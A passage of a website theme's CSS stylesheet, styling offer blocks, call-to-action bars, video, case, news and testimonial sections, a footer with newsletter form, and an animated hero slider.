	position:relative;
	width:100%;
	display:block;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	transition:all 300ms ease;
}
.future-section .future-gallery-box .image:hover img{
	position:relative;
	opacity:0.5;
	transform:scale(1.06,1.06);
}
.future-section .lower-box{
	position:relative;
	margin-top:50px;
}
.future-section .lower-box .text{
	position:relative;
	color:#747b86;
	font-size:16px;
	line-height:2em;
	max-width:870px;
	margin:0 auto;
	margin-bottom:45px;
}
/*** 
====================================================================
	Offer Section
====================================================================
***/
.offer-section{
	position:relative;
	padding:115px 0px 150px;
}
.offer-section:before{
	position:absolute;
	content:'';
	left:0px;
	top:0px;
	width:100%;
	height:610px;
	background-color:#f8fbff;
}
.offer-block{
	position:relative;
}
.offer-block .inner-box{
	position:relative;
	text-align:center;
	padding:80px 30px 50px;
	border:1px solid #e8e8e8;
	background-color:#ffffff;
}
.offer-block .inner-box .dotted{
	position:absolute;
	left:20px;
	top:45%;
	right:20px;
}
.offer-block .inner-box .dotted:before{
	position:absolute;
	content:'';
	left:0px;
	width:10px;
	height:10px;
	opacity:0.5;
	display:inline-block;
	background-color:#468ff5;
}
.offer-block .inner-box .dotted:after{
	position:absolute;
	content:'';
	right:0px;
	width:10px;
	height:10px;
	opacity:1;
	display:inline-block;
	background-color:#468ff5;
}
.offer-block .inner-box .icon-box{
	position:relative;
	width:130px;
	height:130px;
	color:#ffffff;
	font-size:70px;
	z-index:1;
	font-weight:400;
	text-align:center;
	border-radius:50%;
	line-height:130px;
	display:inline-block;
	background-color:#468ff5;
	transition: all 600ms ease;
    -moz-transition: all 600ms ease;
    -webkit-transition: all 600ms ease;
    -ms-transition: all 600ms ease;
    -o-transition: all 600ms ease;
}
.offer-block .inner-box:hover .icon-box{
	-webkit-transform: scale(-1) rotate(180deg);
    -moz-transform: scale(-1) rotate(180deg);
    -ms-transform: scale(-1) rotate(180deg);
    -o-transform: scale(-1) rotate(180deg);
    transform: scale(-1) rotate(180deg);
}
.offer-block .inner-box .icon-box:before{
	position:absolute;
	left:-25px;
	top:-25px;
	content:'';
	width:130px;
	height:130px;
	opacity:0.2;
	z-index:-1;
	border-radius:50%;
	background-color:#468ff5;
}
.offer-block .inner-box h4{
	position:relative;
	margin-top:65px;
	color:#18212e;
	font-size:24px;
	font-weight:700;
	z-index:1;
	line-height:1.3em;
}
.offer-block .inner-box h4 a{
	position:relative;
	color:#18212e;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	transition:all 300ms ease;
}
.offer-block .inner-box h4 a:hover{
	color:#ffffff;
}
.offer-block .inner-box h4 a:after{
	position:absolute;
	content:'';
	left:0px;
	top:0px;
	width:100%;
	height:100%;
	display:block;
	z-index:-1;
	background-color:#468ff5;
	-webkit-transition: -webkit-transform 0.4s ease;
	transition: -webkit-transform 0.4s ease;
	transition: transform 0.4s ease;
	transition: transform 0.4s ease, -webkit-transform 0.4s ease;
	-webkit-transform: scale(0, 1);
	-ms-transform: scale(0, 1);
	transform: scale(0, 1);
	-webkit-transform-origin: right center;
	-ms-transform-origin: right center;
	transform-origin: right center;
}
.offer-block .inner-box h4 a:hover::after{
	-webkit-transform: scale(1, 1);
	-ms-transform: scale(1, 1);
	transform: scale(1, 1);
	-webkit-transform-origin: left center;
	-ms-transform-origin: left center;
	transform-origin: left center;
}
.offer-block .inner-box .text{
	position:relative;
	line-height:2em;
	color:#747b86;
	font-size:16px;
	margin-top:40px;
	padding-left:30px;
	padding-right:30px;
}
.offer-block .inner-box .read-more{
	position:relative;
	line-height:2em;
	color:#468ff5;
	font-size:13px;
	margin-top:40px;
	font-weight:600;
	letter-spacing:2px;
	display:inline-block;
	text-transform:uppercase;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	transition:all 300ms ease;
}
.offer-block .inner-box .read-more::before{
	position: absolute;
    content: "";
    height: 1px;
    width: 0;
    background: #18212e;
    right: 0;
    bottom: 0px;
    transition: width 0.3s cubic-bezier(.77,0,.175,1);
    -webkit-transition: width 0.3s cubic-bezier(.77,0,.175,1);
    -moz-transition: width 0.3s cubic-bezier(.77,0,.175,1);
    -ms-transition: width 0.3s cubic-bezier(.77,0,.175,1);
    -o-transition: width 0.3s cubic-bezier(.77,0,.175,1);
}
.offer-block .inner-box .read-more:hover::before{
	right: auto;
    left: 0;
    width: 100%;
}
.offer-block .inner-box .read-more:hover{
	color:#18212e;
}
.offer-section .owl-nav{
	display:none;
}
.offer-section .owl-dots{
	position:relative;
	text-align:center;
	margin-top:30px;
}
.offer-section .owl-dots .owl-dot{
	position:relative;
	margin:0px 8px;
	display:inline-block;
}
.offer-section .owl-dots .owl-dot:before{
	position:absolute;
	left:0px;
	top:0px;
	margin:0px 2px;
	opacity:0.5;
	font-size:26px;
	color:#d1d3d5;
	content:'\f0da';
	display:inline-block;
	font-family: 'FontAwesome';
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	transition:all 300ms ease;
}
.offer-section .owl-dots .owl-dot.active:before,
.offer-section .owl-dots .owl-dot:hover::before{
	color:#18212e;
	opacity:1;
}
/*** 
====================================================================
	Call To Action Section
====================================================================
***/
.call-to-action-section{
	position:relative;
	padding:110px 0px;
	background-color:#468ff5;
}
.call-to-action-section .patern-layer{
	position:absolute;
	left:0px;
	top:0px;
	right:0px;
	bottom:0px;
	background-repeat:repeat-x;
	animation: 10s linear 0s infinite normal none running slide;
}
.call-to-action-section .title-column{
	position:relative;
}
.call-to-action-section .title-column .inner-column{
	position:relative;
	padding-top:12px;
}
.call-to-action-section .title-column h4{
	position:relative;
	color:#ffffff;
	font-weight:600;
	line-height:1.3em;
}
.subscribe-form-two{
	position:relative;
	width:100%;
	margin-bottom:0px;
}
.subscribe-form-two .form-group{
    position: relative;
    display: block;
    z-index:1;
	margin-bottom: 0px;
	padding-right:200px;
}
.subscribe-form-two .form-group input[type="text"],
.subscribe-form-two .form-group input[type="tel"],
.subscribe-form-two .form-group input[type="email"],
.subscribe-form-two .form-group textarea {
    position:relative;
	display:block;
	width:100%;
	height:58px;
	font-size:15px;
	color:#000000;
	line-height:38px;
	padding:10px 20px 10px 20px;
	font-weight:400;
	border-radius:0px;
	background:#f0f0f0;
	transition:all 500ms ease;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;	
}
.subscribe-form-two .form-group input[type="email"]:focus{
	border-color:#ff5b00;
}
.subscribe-form-two .form-group textarea::-webkit-input-placeholder,
.subscribe-form-two .form-group input::-webkit-input-placeholder{
	color:#161e39;
}
.subscribe-form-two .form-group .theme-btn{
	position: absolute;
	top: 0px;
	right: 0px;
	cursor:pointer;
	border-radius:0px;
}
/*** 
====================================================================
	Video Section Two
====================================================================
***/
.video-section-two{
	position:relative;
	text-align:center;
	padding:120px 0px 120px;
	background-attachment:fixed;
	background-size:cover;
}
.video-section-two .title{
	position:relative;
	color:#468ff5;
	font-size:26px;
	line-height:1.3em;
	margin-top:70px;
	font-family: 'Covered By Your Grace', cursive;
}
.video-section-two h2{
	position:relative;
	color:#ffffff;
	font-weight:700;
	line-height:1.2em;
	margin-top:18px;
	text-transform:capitalize;
}
.video-section-two .video-box{
	position:relative;
	width:80px;
	height:80px;
	color:#ffffff;
	font-size:20px;
	text-align:center;
	border-radius:50px;
	line-height: 80px;
	display:inline-block;
	transition:all 0.3s ease;
	-moz-transition:all 0.3s ease;
	-webkit-transition:all 0.3s ease;
	-ms-transition:all 0.3s ease;
	-o-transition:all 0.3s ease;
	background-color:#468ff5;
}
.video-section-two .video-box .overlay-box span{
	position: absolute;
	width:80px;
	height: 80px;
	left:50%;
    top: 50%;
	z-index:99;
	color: #ffffff;
	font-weight:400;
	font-size:16px;
	text-align: center;
	border-radius:50%;
	padding-left:7px;
	display: inline-block;
	margin-top: -40px;
	margin-left:-40px;
	transition: all 900ms ease;
    -moz-transition: all 900ms ease;
    -webkit-transition: all 900ms ease;
    -ms-transition: all 900ms ease;
    -o-transition: all 900ms ease;
	box-shadow:0px 0px 15px rgba(0,0,0,0.10);
}
.video-section-two .video-box .ripple,
.video-section-two .video-box .ripple:before,
.video-section-two .video-box .ripple:after {
    position: absolute;
    top: 50%;
    left: 50%;
    height: 80px;
    width: 80px;
	margin-left:.5px;
    -webkit-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    border-radius: 50%;
    -webkit-box-shadow: 0 0 0 0 rgba(255, 255, 255, .4);
    -moz-box-shadow: 0 0 0 0 rgba(255, 255, 255, .4);
    -ms-box-shadow: 0 0 0 0 rgba(255, 255, 255, .4);
    -o-box-shadow: 0 0 0 0 rgba(255, 255, 255, .4);
    box-shadow: 0 0 0 0 rgba(255, 255, 255, .4);
    -webkit-animation: ripple 3s infinite;
    -moz-animation: ripple 3s infinite;
    -ms-animation: ripple 3s infinite;
    -o-animation: ripple 3s infinite;
    animation: ripple 3s infinite;
}
.video-section-two .video-box .ripple:before {
    -webkit-animation-delay: .9s;
    -moz-animation-delay: .9s;
    -ms-animation-delay: .9s;
    -o-animation-delay: .9s;
    animation-delay: .9s;
    content: "";
    position: absolute;
}
.video-section-two .video-box .ripple:after {
    -webkit-animation-delay: .6s;
    -moz-animation-delay: .6s;
    -ms-animation-delay: .6s;
    -o-animation-delay: .6s;
    animation-delay: .6s;
    content: "";
    position: absolute;
}
/*** 
====================================================================
	Cases Section
====================================================================
***/
.cases-section{
	position:relative;
	padding:100px 0px 140px;
}
.case-block{
	position:relative;
	margin-bottom:90px;
}
.case-block .inner-box{
	position:relative;
}
.case-block .inner-box .image{
	position:relative;
	background-color:#468ff5;
}
.case-block .inner-box .image img{
	position:relative;
	width:100%;
	display:block;
	-webkit-transition:all 600ms ease;
	-moz-transition:all 600ms ease;
	-ms-transition:all 600ms ease;
	-o-transition:all 600ms ease;
	transition:all 600ms ease;
}
.case-block .inner-box:hover .image img{
	opacity:0.5;
}
.case-block .inner-box .image .overlay-box{
	position:absolute;
	right:0px;
	bottom:-110px;
	max-width:335px;
	width:100%;
	padding:50px 30px 50px 50px;
	background-color:#ffffff;
	box-shadow:0px 0px 15px rgba(0,0,0,0.10);
}
.case-block .inner-box .image .overlay-box:before{
	position:absolute;
	content:'';
	left:0px;
	top:0px;
	width:0px;
	height:100%;
	-webkit-transition:all 600ms ease;
	-moz-transition:all 600ms ease;
	-ms-transition:all 600ms ease;
	-o-transition:all 600ms ease;
	transition:all 600ms ease;
	background-color:#002457;
}
.case-block .inner-box:hover .image .overlay-box:before{
	width:100%;
}
.case-block .inner-box .image .overlay-box .content{
	position:relative;
	padding-left:80px;
}
.case-block .inner-box .image .overlay-box .content .icon{
	position:absolute;
	left:0px;
	top:5px;
	color:#468ff5;
	line-height:1em;
	font-size:60px;
	transition:all 0.3s ease;
	-moz-transition:all 0.3s ease;
	-webkit-transition:all 0.3s ease;
	-ms-transition:all 0.3s ease;
	-o-transition:all 0.3s ease;
}
.case-block .inner-box:hover .image .overlay-box .content .icon{
	color:#ffffff;
}
.case-block .inner-box .image .overlay-box h3{
	position:relative;
	line-height:1.3em;
	font-weight:600;
}
.case-block .inner-box .image .overlay-box h3 a{
	position:relative;
	color:#18212e;
	transition:all 0.3s ease;
	-moz-transition:all 0.3s ease;
	-webkit-transition:all 0.3s ease;
	-ms-transition:all 0.3s ease;
	-o-transition:all 0.3s ease;
}
.case-block .inner-box:hover .image .overlay-box h3 a{
	color:#ffffff;
}
.case-block .inner-box .image .overlay-box .read-more{
	position:relative;
	line-height:2em;
	color:#468ff5;
	font-size:12px;
	margin-top:40px;
	font-weight:400;
	letter-spacing:3px;
	display:inline-block;
	text-transform:uppercase;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	transition:all 300ms ease;
}
.case-block .inner-box .image .overlay-box .read-more::before{
	position: absolute;
    content: "";
    height: 1px;
    width: 0;
    background: #ffffff;
    right: 0;
    bottom: 0px;
    transition: width 0.3s cubic-bezier(.77,0,.175,1);
    -webkit-transition: width 0.3s cubic-bezier(.77,0,.175,1);
    -moz-transition: width 0.3s cubic-bezier(.77,0,.175,1);
    -ms-transition: width 0.3s cubic-bezier(.77,0,.175,1);
    -o-transition: width 0.3s cubic-bezier(.77,0,.175,1);
}
.case-block .inner-box:hover .image .overlay-box .read-more::before{
	right: auto;
    left: 0;
    width: 100%;
}
.case-block .inner-box:hover .image .overlay-box .read-more{
	color:#ffffff;
}
/*** 
====================================================================
	Call To Action Section Two
====================================================================
***/
.call-to-action-section-two{
	position:relative;
	padding:110px 0px;
	background-color:#002457;
}
.call-to-action-section-two .patern-layer{
	position:absolute;
	left:0px;
	top:0px;
	right:0px;
	bottom:0px;
	background-repeat:repeat-x;
	animation: 10s linear 0s infinite normal none running slide;
}
.call-to-action-section-two .title-column{
	position:relative;
}
.call-to-action-section-two .title-column .inner-column{
	position:relative;
	padding-top:12px;
}
.call-to-action-section-two .title-column h4{
	position:relative;
	color:#ffffff;
	font-weight:400;
	line-height:1.6em;
}
.call-to-action-section-two .title-column h4 span{
	position:relative;
	color:#ffec4e;
	font-size:50px;
	font-weight:300;
	text-decoration:underline;
	font-family: 'Covered By Your Grace', cursive;
}
.call-to-action-section-two .button-column{
	position:relative;
}
.call-to-action-section-two .button-column .inner-column{
	position:relative;
	text-align:right;
}
/*** 
====================================================================
	News Section
====================================================================
***/
.news-section{
	position:relative;
	padding:100px 0px 70px;
}
.news-block{
	position:relative;
	margin-bottom:30px;
}
.news-block .inner-box{
	position:relative;
}
.news-block .inner-box .image{
	position:relative;
}
.news-block .inner-box .image img{
	position:relative;
	width:100%;
	display:block;
}
.news-block .inner-box .image a{
	position:relative;
	display:block;
}
.news-block .inner-box .image a:before{
	position:absolute;
	content:'';
	left:0px;
	top:0px;
	width:100%;
	height:0%;
	z-index:1;
	opacity:0.4;
	background-color:#002457;
	-webkit-transition:all 900ms ease;
	-ms-transition:all 900ms ease;
	-o-transition:all 900ms ease;
	-moz-transition:all 900ms ease;
	transition:all 900ms ease;
}
.news-block .inner-box:hover .image a:before{
	height:100%;
}
.news-block .inner-box .image .post-info,
.news-single .inner-box .image .post-info{
	position:absolute;
	left:0px;
	bottom:0px;
	z-index:2;
}
.news-block .inner-box .image .post-info .admin,
.news-single .inner-box .image .post-info .admin,
.news-single .inner-box .image .post-info .date{
	position:relative;
	color:#ffffff;
	font-size:10px;
	letter-spacing:2px;
	padding:6px 18px;
	font-weight:500;
	float:left;
	text-transform:uppercase;
	background-color:#25aee4;
}
.news-block .inner-box .image .post-info .comments,
.news-single .inner-box .image .post-info .comments{
	position:relative;
	color:#747b86;
	font-size:12px;
	letter-spacing:2px;
	padding:6px 14px;
	font-weight:600;
	float:left;
	text-transform:uppercase;
	background-color:#ffffff;
}
.news-block .inner-box .lower-content{
	position:relative;
	padding-top:35px;
}
.news-block .inner-box .lower-content .post-date{
	position:relative;
	color:#468ff5;
	font-size:14px;
	font-weight:600;
}
.news-block .inner-box .lower-content h4{
	position:relative;
	line-height:1.5em;
	font-weight:700;
	margin-top:10px;
	margin-bottom:20px;
}
.news-block .inner-box .lower-content h4 a{
	position:relative;
	color:#18212e;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	transition:all 300ms ease;
}
.news-block .inner-box .lower-content h4 a:hover{
	color:#468ff5;
}
.news-block .inner-box .lower-content .text{
	position:relative;
	color:#747b86;
	font-size:16px;
	line-height:2em;
	margin-bottom:22px;
}
.news-block .inner-box .lower-content .read-more{
	position:relative;
	line-height:2em;
	color:#468ff5;
	font-size:13px;
	font-weight:600;
	letter-spacing:2px;
	display:inline-block;
	text-transform:uppercase;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	transition:all 300ms ease;
}
.news-block .inner-box .lower-content .read-more::before{
	position: absolute;
    content: "";
    height: 1px;
    width: 0;
    background: #18212e;
    right: 0;
    bottom: 0px;
    transition: width 0.3s cubic-bezier(.77,0,.175,1);
    -webkit-transition: width 0.3s cubic-bezier(.77,0,.175,1);
    -moz-transition: width 0.3s cubic-bezier(.77,0,.175,1);
    -ms-transition: width 0.3s cubic-bezier(.77,0,.175,1);
    -o-transition: width 0.3s cubic-bezier(.77,0,.175,1);
}
.news-block .inner-box .lower-content .read-more:hover::before{
	right: auto;
    left: 0;
    width: 100%;
}
.news-block .inner-box .lower-content .read-more:hover{
	color:#18212e;
}
/*** 
====================================================================
	Testimonail Section Two
====================================================================
***/
.testimonial-section-two{
	position:relative;
	padding:110px 0px 110px;
	background-color:#f0f0f0;
}
.testimonial-block-two{
	position:relative;
	margin-bottom:30px;
}
.testimonial-block-two .inner-box{
	position:relative;
	text-align:center;
	padding:55px 30px;
	background-color:#ffffff;
	border:1px solid #e8e8e8;
}
.testimonial-block-two .inner-box .dotted{
	position:absolute;
	left:0px;
	top:0%;
	right:0px;
}
.testimonial-block-two .inner-box .dotted:before{
	position:absolute;
	content:'';
	left:0px;
	width:10px;
	height:10px;
	opacity:0.5;
	display:inline-block;
	background-color:#468ff5;
}
.testimonial-block-two .inner-box .dotted:after{
	position:absolute;
	content:'';
	right:0px;
	width:10px;
	height:10px;
	opacity:1;
	display:inline-block;
	background-color:#468ff5;
}
.testimonial-block-two .inner-box .quote-icon{
	position:relative;
	width:40px;
	height:40px;
	color:#18212e;
	font-size:12px;
	line-height:40px;
	text-align:center;
	border-radius:50px;
	display:inline-block;
	background-color:#f0f0f0;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	transition:all 300ms ease;
}
.testimonial-block-two:hover .inner-box .quote-icon{
	color:#ffffff;
	background-color:#468ff5;
}
.testimonial-block-two .inner-box .text{
	position:relative;
	margin-top:30px;
	line-height:2.1em;
	color:#747b86;
	font-size:16px;
	margin-bottom:30px;
}
.testimonial-block-two .inner-box .author-image{
	position:relative;
	width:64px;
	height:64px;
	overflow:hidden;
	margin:0 auto;
	border-radius:50%;
}
.testimonial-block-two .inner-box h5{
	position:relative;
	color:#18212e;
	font-weight:600;
	line-height:1.3em;
	margin-top:20px;
}
.testimonial-block-two .inner-box .designation{
	position:relative;
	color:#747b86;
	font-weight:400;
	line-height:1.3em;
	margin-top:6px;
}
.testimonial-section-two .owl-nav{
	display:none;
}
.testimonial-section-two .owl-dots{
	position:relative;
	text-align:center;
	margin-top:0px;
}
.testimonial-section-two .owl-dots .owl-dot{
	position:relative;
	margin:0px 8px;
	display:inline-block;
}
.testimonial-section-two .owl-dots .owl-dot:before{
	position:absolute;
	left:0px;
	top:0px;
	margin:0px 2px;
	opacity:0.5;
	font-size:26px;
	color:#c5c7c9;
	content:'\f0da';
	display:inline-block;
	font-family: 'FontAwesome';
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	transition:all 300ms ease;
}
.testimonial-section-two .owl-dots .owl-dot.active:before,
.testimonial-section-two .owl-dots .owl-dot:hover::before{
	color:#18212e;
	opacity:1;
}
/*** 
====================================================================
	Footer Style Two
====================================================================
***/
.footer-style-two{
	position:relative;
	overflow:hidden;
	padding-top:100px;
	background-color:#002457;
}
.footer-style-two.style-two{
	padding-top:200px;
}
.footer-style-two .pattern-layer{
	position:absolute;
	left:0px;
	top:0px;
	right:0px;
	bottom:0px;
}
.footer-style-two .big-circle-layer{
	position:absolute;
	right:0px;
	bottom:-20px;
	width:984px;
	height:984px;
	background-repeat:no-repeat;
}
.footer-style-two .widgets-section{
	position:relative;
	padding:0px 0px 0px;
}
.footer-style-two .footer-column{
	position:relative;
	margin-bottom:40px;
}
.footer-style-two .footer-widget{
	position:relative;
	z-index:2;
	margin-bottom:30px;
}
.footer-style-two .footer-widget h5{
	position:relative;
	font-weight:600;
	color:#ffffff;
	margin-bottom:20px;
	letter-spacing:1px;
	text-transform:uppercase;
}
.footer-style-two .logo-widget{
	position:relative;
	z-index:3;
}
.footer-style-two .logo-widget .logo{
	position:relative;
	margin-bottom:18px;
}
.footer-style-two .logo-widget .text{
	position:relative;
	line-height:1.9em;
	margin-bottom:27px;
	color:#b3bbc6;
	font-size:15px;
}
.footer-style-two .info-widget .info-list{
	position:relative;
}
.footer-style-two .info-widget .info-list li{
	position:relative;
	margin-bottom:20px;
	padding-left:38px;
	color:#ffffff;
	font-weight:600;
	line-height:1.6em;
}
.footer-style-two .info-widget .info-list li i{
	display:block;
	color:#b3bbc6;
	font-size:13px;
	line-height:1em;
	margin-bottom:10px;
	font-style:normal;
	font-weight:400;
}
.footer-style-two .info-widget .info-list li .icon{
	position:absolute;
	left:0px;
	top:0px;
	color:#8abbfe;
	font-size:20px;
	line-height:1em;
	font-weight:400;
}
.footer-style-two .info-widget .info-list li a{
	position:relative;
	color:#ffffff;
	font-size:16px;
	font-weight:500;
}
.footer-style-two .list-link li{
	position:relative;
	margin-bottom:12px;
}
.footer-style-two .list-link li a{
	position:relative;
	font-size:15px;
	font-weight:400;
	color:rgba(255,255,255,0.60);
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	transition:all 300ms ease;
}
.footer-style-two .list-link li a:hover{
	color:#ffffff;
}
.footer-style-two .subscribe-widget .social-box{
	position:relative;
}
.footer-style-two .subscribe-widget .social-box a{
	position:relative;
	font-size:16px;
	margin-right:18px;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	transition:all 300ms ease;	
	color:rgba(255,255,255,0.60);
}
.footer-style-two .subscribe-widget .social-box a:hover{
	color:#ffffff;
}
/* Newslettter Form */
.email-form{
	margin-bottom:35px;
}
.email-form .form-group{
	position:relative;
	display:block;
	margin-bottom:10px;
}
.email-form .form-group input[type="text"],
.email-form .form-group input[type="email"]{
	position:relative;
	display:block;
	width:100%;
	line-height:26px;
	padding:10px 40px 10px 20px;
	height:60px;
	font-size:15px;
	color:#000000;
	border-radius:0px;
	background:#ffffff;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	transition:all 300ms ease;	
}
.email-form .form-group textarea::-webkit-input-placeholder,
.email-form .form-group input::-webkit-input-placeholder{
	color:#747b86;
}
.email-form .form-group button{
	position:absolute;
	right:0px;
	top:0px;
	width:55px;
	height:60px;
	text-align:center;
	line-height:60px;
	font-size:16px;
	color:#ffffff;
	cursor:pointer;
	background:#468ff5;
	display:inline-block;
}
/* Footer Bottom */
.footer-style-two .footer-bottom{
	position:relative;
	padding:26px 0px;
	text-align:center;
	border-top:1px solid rgba(255,255,255,0.20);
}
.footer-style-two .footer-bottom .copyright{
	position:relative;
	color:#ffffff;
	font-size:14px;
}
/*** 
====================================================================
	Slider Section
====================================================================
***/
.slider-section{
	position:relative;
	overflow:hidden;
	background-color:#e7e7e7;
	background-position:left top;
	background-repeat:no-repeat;
}
.slider-section .slide{
	position:relative;
	padding-top:130px;
	padding-bottom:160px;
}
.slider-section .social-nav{
	position:absolute;
	left:30px;
	top:70%;
	z-index:2;
	-ms-transform: rotate(-90deg);
    -webkit-transform: rotate(-90deg);
    transform: rotate(-90deg);
	transform-origin: left center;
}
.slider-section .social-nav li{
	position:relative;
	margin:0px 18px;
	display:inline-block;
}
.slider-section .social-nav li a{
	position:relative;
	color:#ffffff;
	font-size:13px;
	letter-spacing:1px;
	font-family: 'Open Sans', sans-serif;
}
.slider-section .content-column{
	position:relative;
}
.slider-section .content-column .inner-column{
	position:relative;
	padding-top:220px;
	padding-bottom:100px;
}
.slider-section .content-column .title{
	position:relative;
	color:#ffffff;
	font-weight:300;
	line-height:1.2em;
	opacity: 0;
	font-size:22px;
	margin-bottom:10px;
	letter-spacing:10px;
	transform: scaleY(0);
	transform-origin: top;
	text-transform:uppercase;
	-webkit-transition: all 1000ms ease;
	-moz-transition: all 100ms ease;
	-ms-transition: all 1000ms ease;
	-o-transition: all 1000ms ease;
	transition: all 1000ms ease;
}
.slider-section .active .content-column .title{
	opacity: 1;
	transform: scaleY(1);
	-webkit-transition-delay: 300ms;
	-moz-transition-delay: 300ms;
	-ms-transition-delay: 300ms;
	-o-transition-delay: 300ms;
	transition-delay: 300ms;
}
.slider-section .content-column h1{
	position:relative;
	color:#ffffff;
	font-weight:700;
	line-height:1.2em;
	opacity: 0;
	transform: scaleY(0);
	transform-origin: top;
	-webkit-transition: all 1000ms ease;
	-moz-transition: all 100ms ease;
	-ms-transition: all 1000ms ease;
	-o-transition: all 1000ms ease;
	transition: all 1000ms ease;
}
.slider-section .active .content-column h1{
	opacity: 1;
	transform: scaleY(1);
	-webkit-transition-delay: 600ms;
	-moz-transition-delay: 600ms;
	-ms-transition-delay: 600ms;
	-o-transition-delay: 600ms;
	transition-delay: 600ms;
}
.slider-section .content-column h4{
	position:relative;
	color:#282f41;
	font-weight:700;
	line-height:1.2em;
	opacity: 0;
	font-size:22px;
	margin-top:10px;
	margin-bottom:10px;
	letter-spacing:1px;
	transform: scaleY(0);
	transform-origin: top;
	text-transform:uppercase;
	-webkit-transition: all 1000ms ease;
	-moz-transition: all 100ms ease;
	-ms-transition: all 1000ms ease;
	-o-transition: all 1000ms ease;
	transition: all 1000ms ease;
}
.slider-section .active .content-column h4{
	opacity: 1;
	transform: scaleY(1);
	-webkit-transition-delay: 900ms;
	-moz-transition-delay: 900ms;
	-ms-transition-delay: 900ms;
	-o-transition-delay: 900ms;
	transition-delay: 900ms;
}
.slider-section .content-column .text{
	position:relative;
	color:#ffffff;
	font-size:16px;
	line-height:1.7em;
	margin-bottom:40px;
	font-weight:400;
	margin-top:15px;
	opacity: 0;
	transform: scaleY(0);
	transform-origin: top;
	-webkit-transition: all 1000ms ease;
	-moz-transition: all 100ms ease;
	-ms-transition: all 1000ms ease;
	-o-transition: all 1000ms ease;
	transition: all 1000ms ease;
}
.slider-section .active .content-column .text{
	opacity: 1;
	transform: scaleY(1);
	-webkit-transition-delay: 1200ms;
	-moz-transition-delay: 1200ms;
	-ms-transition-delay: 1200ms;
	-o-transition-delay: 1200ms;
	transition-delay: 1200ms;
}
.slider-section .content-column .btns-box{
	margin-top:35px;
	opacity: 0;
	transform: scaleY(0);
	transform-origin: top;
	-webkit-transition: all 1000ms ease;
	-moz-transition: all 100ms ease;
	-ms-transition: all 1000ms ease;
	-o-transition: all 1000ms ease;
	transition: all 1000ms ease;
}
.slider-section .active .content-column .btns-box{
	opacity: 1;
	transform: scaleY(1);
	-webkit-transition-delay: 1500ms;
	-moz-transition-delay: 1500ms;
	-ms-transition-delay: 1500ms;
	-o-transition-delay: 1500ms;
	transition-delay: 1500ms;
}
.slider-section .content-column .theme-btn{
	margin-right:15px;
}
.slider-section .image-column{
	position:relative;
}
.slider-section .image-column .inner-column{
	position:relative;
	padding-top:0px;
	text-align:right;
	margin-right:-100px;
}
.slider-section .image-column .inner-column:before{
	position:absolute;
	left:100px;
	top:60px;
	content:'';
	width:545px;
	height:545px;
	border-radius:50%;
	background-color:#237cd8;
}
.slider-section .image-column .image{
	position:relative;
	margin-left:160px;
	opacity: 0;
	transform: scaleX(0);
	transform-origin: top;
	-webkit-transition: all 1000ms ease;
	-moz-transition: all 100ms ease;
	-ms-transition: all 1000ms ease;
	-o-transition: all 1000ms ease;
	transition: all 1000ms ease;
	-webkit-transition: all 1000ms ease;
	-moz-transition: all 100ms ease;
	-ms-transition: all 1000ms ease;
	-o-transition: all 1000ms ease;
	transition: all 1000ms ease;
}
.slider-section .image-column img{
	position:relative;
	width:auto;
}
.slider-section .active .image-column .image{
	opacity: 1;
	transform: scaleX(1);
	-webkit-transition-delay: 300ms;
	-moz-transition-delay: 300ms;
	-ms-transition-delay: 300ms;
	-o-transition-delay: 300ms;
	transition-delay: 300ms;
}
.slider-section .image-column .image .price-tag{
	position:absolute;
	right:10px;
	top:25px;
	z-index:1;
	color:#000000;
	font-size:90px;
	font-weight:700;
	line-height:1em;
	font-family: 'Open Sans', sans-serif;
}
.slider-section .image-column .image .price-tag span{
	position:relative;
	top:-8px;
	color:#ffffff;
	width:74px;
	height:74px;
	font-size:60px;
	line-height:74px;
	font-weight:600;
	text-align:center;
	border-radius:50px;
	display:inline-block;
	background-color:#fe6229;
}
.slider-section .image-column .image .cart-box{
	position:absolute;
	bottom:-80px;
	right:40px;
	color:#000000;
	letter-spacing:2px;
	text-transform:uppercase;
	font-family: 'Open Sans', sans-serif;
}
.slider-section .image-column .image .cart-box span{
	position:relative;
	width:74px;
	height:74px;
	color:#ffffff;
	font-size:16px;
	font-weight:600;
	line-height:74px;
	text-align:center;
	margin-right:10px;
	border-radius:50px;
	display:inline-block;
	background-color:#fe6229;
	-webkit-transition: all 300ms ease;
	-moz-transition: all 300ms ease;
	-ms-transition: all 300ms ease;
	-o-transition: all 300ms ease;
	transition: all 300ms ease;
}
.slider-section .image-column .image .cart-box:hover span{
	background-color:#f18292;
}
.slider-section .owl-nav{
	position:absolute;
	right:10px;
	bottom:10px;
	z-index:10;
